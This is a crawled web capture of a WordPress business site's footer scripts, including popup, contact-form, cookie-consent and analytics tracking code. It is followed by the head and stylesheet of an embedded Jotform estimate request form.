 data-popmake="{&quot;id&quot;:3888,&quot;slug&quot;:&quot;get-a-quote&quot;,&quot;theme_id&quot;:3882,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width&quot;:&quot;700px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-3888" class="pum-container popmake theme-3882 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed"><div class="pum-content popmake-content" tabindex="0"><p><script type="text/javascript" src="https://form.jotform.us/jsform/70805942100144"></script></p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> CLOSE </button></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://perfectcommunications.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectcommunications.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectcommunications.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectcommunications.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectcommunications.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" id="cf7msm-js-extra">var cf7msm_posted_data = [];
var cf7msm_redirect_urls = [];
//# sourceURL=cf7msm-js-extra</script> <script type="text/javascript" id="dlm-xhr-js-extra">var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra</script> <script type="text/javascript" id="dlm-xhr-js-before">const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/perfectcommunications.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://perfectcommunications.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://perfectcommunications.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before</script> <script type="text/javascript" id="grve-plugins-js-extra">var grve_retina_data = {"retina_support":"default"};
//# sourceURL=grve-plugins-js-extra</script> <script type="text/javascript" id="grve-main-script-js-extra">var grve_main_data = {"siteurl":"https://perfectcommunications.com/wp-content/themes/osmosis","ajaxurl":"https://perfectcommunications.com/wp-admin/admin-ajax.php","grve_wp_gallery_popup":"0","grve_row_stellar_auto":"1","grve_string_weeks":"Weeks","grve_string_days":"Days","grve_string_hours":"Hours","grve_string_minutes":"Min","grve_string_seconds":"Sec","nonce_likes":"ee4dee3e10"};
//# sourceURL=grve-main-script-js-extra</script> <script type="text/javascript" id="grve-main-script-js-after">function grveReadCookie(name) {var nameEQ = name + '=';var ca = document.cookie.split(';');for(var i=0;i < ca.length;i++) {var c = ca[i];while (c.charAt(0)==' ') c = c.substring(1,c.length);if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length,c.length);}return null;}function grvePrivacyCookieConsent( cookie_name, cookie_days ) {var privacyAgreement = jQuery('.grve-privacy-agreement');privacyAgreement.on( 'click', function() {var theDate = new Date();var later = new Date( theDate.getTime() + cookie_days*24*60*60*1000 );document.cookie = cookie_name + '=true; SameSite=Lax; Path=/; Expires='+later.toGMTString()+';';jQuery('#grve-privacy-bar').fadeOut(900);});if( !document.cookie.match( cookie_name ) ) {jQuery('#grve-privacy-bar').fadeIn(900);}}function grvePrivacyPopupConsent() {var privacyPopupButton = jQuery('.grve-privacy-popup-btn'),privacyRefreshButton = jQuery('.grve-privacy-refresh-btn'),privacyPopup = jQuery('#grve-privacy-popup'),privacyOverlay = jQuery('#grve-privacy-overlay');privacyPopupButton.on( 'click', function(e) {e.preventDefault();privacyPopup.fadeIn(600,function(){jQuery(window).on( 'click.grve_close_privacy_popup', function( event ) {if( !jQuery(event.target).closest('.grve-privacy-popup-wrapper').length ) {privacyPopup.fadeOut(600,function(){jQuery(window).off( 'click.grve_close_privacy_popup' );});privacyOverlay.fadeOut(600);}});});privacyOverlay.fadeIn(600);});privacyRefreshButton.on( 'click', function() {window.location.reload(true);});} grvePrivacyCookieConsent('grve-privacy-consent', '30'); grvePrivacyPopupConsent();function grvePrivacyCookieSwitch( cookie_name, initial_state ) {var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );var privacySwitch = jQuery('.' + cookie_name);privacySwitch.each( function() {if( document.cookie.match( cookie_name ) ) {if ( 'false' == grveReadCookie(cookie_name) ) {this.checked = false;} else {this.checked = true;}} else {if( !initial_state ) {this.checked = false;}}});privacySwitch.on( 'click', function() {if( this.checked ) {document.cookie = cookie_name + '=true; SameSite=Lax; Path=/; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = true;});} else {document.cookie = cookie_name + '=false; SameSite=Lax; Path=/; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = false;});}});} grvePrivacyCookieSwitch('grve-privacy-content-gtracking', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-gfonts', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-gmaps', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-video-embeds', '1' );
//# sourceURL=grve-main-script-js-after</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectcommunications.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script type="text/javascript" id="popup-maker-site-js-extra">var pum_vars = {"version":"1.21.5","pm_dir_url":"https://perfectcommunications.com/wp-content/plugins/popup-maker/","ajaxurl":"https://perfectcommunications.com/wp-admin/admin-ajax.php","restapi":"https://perfectcommunications.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"3882","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://perfectcommunications.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://perfectcommunications.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4495":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3883","size":"micro","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4495,"slug":"ray-landing-cta3"},"pum-4493":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3883","size":"micro","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4493,"slug":"ray-landing-cta2"},"pum-4481":{"triggers":[{"type":"click_open","settings":{"extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3883","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4481,"slug":"inquiry-form"},"pum-4473":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3883","size":"micro","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4473,"slug":"ray-landing-cta1"},"pum-3888":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":3882,"size":"medium","responsive_min_width":"0%","responsive_max_width":"700px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"default-theme","id":3888,"slug":"get-a-quote"}};
//# sourceURL=popup-maker-site-js-extra</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lemno8iAAAAAARltjCwVr-vqH_iy37SyJl-Qf6U&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Lemno8iAAAAAARltjCwVr-vqH_iy37SyJl-Qf6U",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://perfectcommunications.com/wp-includes/js/wp-emoji-release.min.js?ver=c58510ad80d7708be5e5914bfe8e9528"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://perfectcommunications.com/wp-includes/js/wp-emoji-loader.min.js</script> <script></script><script type='text/javascript'>(function(){ window.ldfdr = window.ldfdr || {}; (function(d, s, ss, fs){ fs = d.getElementsByTagName(s)[0]; function ce(src){ var cs = d.createElement(s); cs.src = src; setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1); } ce(ss); })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_bMwm7E21r8bdOZyA.js'); })();</script><script type="text/javascript">_linkedin_partner_id = "871090"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id);</script><script type="text/javascript">(function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})();</script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=871090&fmt=gif" /> </noscript> <script defer src="https://perfectcommunications.com/wp-content/cache/autoptimize/js/autoptimize_f516d7897fb8c710564f14ba5fc6ef06.js"></script></body></html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://form.jotform.com/perfectcommunications/perfect-communications-estimate?parentURL=https%3A%2F%2Fperfectcommunications.com%2Fthought-leadership%2Fcan-you-finish-what-you-started%2F&jsForm=true
body_size: 27070
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html lang="en-US"  class="supernova "><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/json+oembed" href="https://www.jotform.com/oembed/?format=json&amp;url=https%3A%2F%2Fform.jotform.com%2F71736755400153" title="oEmbed Form">
<link rel="alternate" type="text/xml+oembed" href="https://www.jotform.com/oembed/?format=xml&amp;url=https%3A%2F%2Fform.jotform.com%2F71736755400153" title="oEmbed Form">
<meta property="og:title" content="Perfect Communications - Estimate Request Form" >
<meta property="og:url" content="https://form.jotform.com/71736755400153" >
<meta property="og:description" content="Please click the link to complete this form." >
<meta name="slack-app-id" content="AHNMASS8M">
<meta data-name="preventCloning" content="1">
<meta property="og:image" content="https://cdn.jotfor.ms/assets/img/landing/opengraph.png" />
<link rel="shortcut icon" href="https://cdn.jotfor.ms/assets/img/favicons/favicon-2021-light%402x.png">
<link rel="apple-touch-icon" href="https://cdn.jotfor.ms/assets/img/favicons/favicon-2021-light%402x.png">
<script>
          var favicon = document.querySelector('link[rel="shortcut icon"]');
          window.isDarkMode = (window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches);
          if(favicon && window.isDarkMode) {
              favicon.href = favicon.href.replaceAll('favicon-2021-light%402x.png', 'favicon-2021-dark%402x.png');
          }
      </script><link rel="canonical" href="https://form.jotform.com/71736755400153" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=1" />
<meta name="HandheldFriendly" content="true" />
<title>Perfect Communications - Estimate Request Form</title>
<link href="https://cdn.jotfor.ms/s/static/21bf33ac6ee/static/formCss.css" rel="stylesheet" type="text/css" />
<link type="text/css" rel="stylesheet" href="https://cdn.jotfor.ms/stylebuilder/static/form-common.css?v=bfad20d
"/>
<link type="text/css" rel="stylesheet" href="https://cdn.jotfor.ms/css/styles/nova.css?3.3.68078" />
<style type="text/css">@media print{*{-webkit-print-color-adjust: exact !important;color-adjust: exact !important;}.form-section{display:inline!important}.form-pagebreak{display:none!important}.form-section-closed{height:auto!important}.page-section{position:initial!important}}</style>
<link id="custom-font" type="text/css" rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:light,lightitalic,normal,italic,bold,bolditalic" />
<link type="text/css" rel="stylesheet" href="https://cdn.jotfor.ms/themes/CSS/566a91c2977cdfcd478b4567.css?v=3.3.68078"/>
<link type="text/css" rel="stylesheet" href="https://cdn.jotfor.ms/s/static/21bf33ac6ee/css/styles/payment/payment_feature.css?3.3.68078" />
<style type="text/css">


    .form-label-left{
        width:150px;
    }
    .form-line{
        padding-top:12px;
        padding-bottom:12px;
    }
    .form-label-right{
        width:150px;
    }
    body, html{
        margin:0;
        padding:0;
        background:#fff;
    }

    .form-all{
        margin:0px auto;
        padding-top:20px;
        width:690px;
        color:#000000 !important;
        font-family:'Open Sans';
        font-size:16px;
    }
</style>

<style type="text/css" id="form-designer-style">
@import "https://fonts.googleapis.com/css?family=Open Sans:light,lightitalic,normal,italic,bold,bolditalic|Open+Sans:light,lightitalic,normal,italic,bold,bolditalic";
@import "//www.jotform.com/themes/css/buttons/form-submit-button-simple_carolina_blue.css";
@import (css) "@{buttonFontLink}";
    /* Injected CSS Code */


.form-all:after {
  content: "";
  display: table;
  clear: both;
}
.form-all {
  font-family: "Open Sans", sans-serif;
}
.form-all {
  width: 690px;
}
.form-label-left,
.form-label-right {
  width: 150px;
}
.form-label {
  white-space: normal;
}
.form-label.form-label-auto {
  display: block;
  float: none;
  text-align: left;
}
.form-label-left {
  display: inline-block;
  white-space: normal;
  float: left;
  text-align: left;
}
.form-label-right {
  display: inline-block;
  white-space: normal;
  float: left;
  text-align: right;
}
.form-label-top {
  white-space: normal;
  display: block;
  float: none;
  text-align: left;
}
.form-radio-item label:before {
  top: 0;
}
.form-all {
  font-size: 16px;
}
.form-label {
  font-weight: bold;
}
.form-checkbox-item label,
.form-radio-item label {
  font-weight: normal;
}
.supernova {
  background-color: #ffffff;
  background-color: #f5f5f5;
}
.supernova body {
  background-color: transparent;
}
/*
@width30: (unit(@formWidth, px) + 60px);
@width60: (unit(@formWidth, px)+ 120px);
@width90: (unit(@formWidth, px)+ 180px);
*/
/* | */
@media screen and (min-width: 480px) {
  .supernova .form-all {
    border: 1px solid #dcdcdc;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.1);
  }
}
/* | */
/* | */
@media screen and (max-width: 480px) {
  .jotform-form .form-all {
    margin: 0;
    width: 100%;
  }
}
/* | */
/* | */
@media screen and (min-width: 480px) and (max-width: 767px) {
  .jotform-form .form-all {
    margin: 0;
    width: 100%;
  }
}
/* | */
/* | */
@media screen and (min-width: 480px) and (max-width: 689px) {
  .jotform-form .form-all {
    margin: 0;
    width: 100%;
  }
}
/* | */
/* | */
@media screen and (min-width: 768px) {
  .jotform-form {
    padding: 60px 0;
  }
}
/* | */
/* | */
@media screen and (max-width: 689px) {
  .jotform-form .form-all {
    margin: 0;
    width: 100%;
  }
}
/* | */
.supernova .form-all,
.form-all {
  background-color: #ffffff;
  border: 1px solid transparent;
}
.form-header-group {
  border-color: #e6e6e6;
}
.form-matrix-table tr {
  border-color: #e6e6e6;
}
.form-matrix-table tr:nth-child(2n) {
  background-color: #f2f2f2;
}
.form-all {
  color: #000000;
}
.form-header-group .form-header {
  color: #000000;
}
.form-header-group .form-subHeader {
  color: #1a1a1a;
}
.form-sub-label {
  color: #1a1a1a;
}
.form-label-top,
.form-label-left,
.form-label-right,
.form-html {
  color: #000000;
}
.form-checkbox-item label,
.form-radio-item label {
  color: #1a1a1a;
}
.form-line.form-line-active {
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -ms-transition-property: all;
  -o-transition-property: all;
  transition-property: all;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease;
  -moz-transition-timing-function: ease;
  -ms-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
  background-color: #f8f8f8;
}
/* omer */
.form-radio-item,
.form-checkbox-item {
  padding-bottom: 6px !important;
}
.form-radio-item:last-child,
.form-checkbox-item:last-child {
  padding-bottom: 0;
}
/* omer */
.form-single-column .form-checkbox-item,
.form-single-column .form-radio-item {
  width: 100%;
}
.form-radio-item:not(#foo) {
  margin-bottom: 0;
  position: relative;
}
.form-radio-item:not(#foo) input[type="checkbox"],
.form-radio-item:not(#foo) input[type="radio"] {
  display: none;
}
.form-radio-item:not(#foo) .form-radio-other,
.form-radio-item:not(#foo) .form-checkbox-other {
  display: inline-block !important;
  margin-left: 7px;
  margin-right: 3px;
  margin-top: 6px;
}
.form-radio-item:not(#foo) .form-checkbox-other-input,
.form-radio-item:not(#foo) .form-radio-other-input {
  margin: 0;
}
.form-radio-item:not(#foo) label {
  line-height: 18px;
  margin-left: 0;
  float: left;
  text-indent: 27px;
}
.form-radio-item:not(#foo) label:before {
  content: '';
  position: absolute;
  display: inline-block;
  vertical-align: baseline;
  margin-right: 4px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  left: 4px;
  width: 18px;
  height: 18px;
  cursor: pointer;
}
.form-radio-item:not(#foo) label:after {
  content: '';
  position: absolute;
  z-index: 10;
  display: inline-block;
  opacity: 0;
  top: 5px;
  left: 9px;
  width: 8px;
  height: 8px;
}
.form-radio-item:not(#foo) input:checked + label:after {
  opacity: 1;
}
.form-radio-item:not(#foo) label:before {
  border: 2px solid #555555;
}
.form-radio-item:not(#foo) label:after {
  background-color: #555555;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  cursor: pointer;
}
.form-checkbox-item:not(#foo) {
  margin-bottom: 0;
  position: relative;
}
.form-checkbox-item:not(#foo) input[type="checkbox"],
.form-checkbox-item:not(#foo) input[type="radio"] {
  display: none;
}
.form-checkbox-item:not(#foo) .form-radio-other,
.form-checkbox-item:not(#foo) .form-checkbox-other {
  display: inline-block !important;
  margin-left: 7px;
  margin-right: 3px;
  margin-top: 6px;
}
.form-checkbox-item:not(#foo) .form-checkbox-other-input,
.form-checkbox-item:not(#foo) .form-radio-other-input {
  margin: 0;
}
.form-checkbox-item:not(#foo) label {
  line-height: 18px;
  margin-left: 0;
  float: left;
  text-indent: 27px;
}
.form-checkbox-item:not(#foo) label:before {
  content: '';
  position: absolute;
  display: inline-block;
  vertical-align: baseline;
  margin-right: 4px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  left: 4px;
  width: 18px;
  height: 18px;
  cursor: pointer;
}
.form-checkbox-item:not(#foo) label:after {
  content: '';
  position: absolute;
  z-index: 10;
  display: inline-block;
  opacity: 0;
  top: 8px;
  left: 9px;
  width: 3px;
  height: 3px;
}
.form-checkbox-item:not(#foo) input:checked + label:after {
  opacity: 1;
}
.form-checkbox-item:not(#foo) label:before {
  border: 2px solid #555555;
}
.form-checkbox-item:not(#foo) label:after {
  background-color: #555555;
  box-shadow: 0 2px 0 0 #555555, 2px 2px 0 0 #555555, 4px 2px 0 0 #555555, 6px 2px 0 0 #555555;
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.supernova {
  height: 100%;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center top;
  background-repeat: repeat;
}
.supernova {
  background-image: none;
}
#stage {
  background-image: none;
}
/* | */
.form-all {
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center top;
  background-repeat: repeat;
}
.form-header-group {
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center top;
}
.form-line {
  margin-top: 12px;
  margin-bottom: 12px;
}
.form-line {
  padding: 12px 36px;
}
.form-all .form-textbox,
.form-all .form-radio-other-input,
.form-all .form-checkbox-other-input,
.form-all .form-captcha input,
.form-all .form-spinner input,
.form-all .form-pagebreak-back,
.form-all .form-pagebreak-next,
.form-all .qq-upload-button,
.form-all .form-error-message {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.form-all .form-sub-label {
  margin-left: 3px;
}
.form-all .form-textarea {
